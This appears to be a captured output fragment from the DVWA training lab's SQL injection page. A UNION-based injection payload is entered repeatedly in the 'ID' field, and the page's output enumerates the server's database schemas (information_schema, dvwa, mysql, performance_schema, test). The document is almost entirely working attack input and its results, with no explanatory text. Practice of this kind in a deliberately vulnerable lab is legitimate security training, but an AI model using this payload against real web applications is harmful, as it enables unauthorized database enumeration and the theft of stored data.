 User ID: Submit
ID: ' union select 1,schema_name from information_schema.schemata --
First name: 1
Surname: information_schema
ID: ' union select 1,schema_name from information_schema.schemata --
First name: 1
Surname: dvwa
ID: ' union select 1,schema_name from information_schema.schemata --
First name: 1
Surname: mysql
ID: ' union select 1,schema_name from information_schema.schemata --
First name: 1
Surname: performance_schema
ID: ' union select 1,schema_name from information_schema.schemata --
First name: 1
Surname: test